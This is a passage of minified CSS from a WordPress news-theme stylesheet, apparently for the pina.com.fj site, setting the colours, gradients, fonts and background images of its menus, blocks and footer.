button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left 